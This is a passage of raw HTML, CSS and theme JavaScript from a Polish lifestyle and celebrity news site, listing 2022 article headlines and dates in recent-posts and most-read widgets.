                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-23783","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
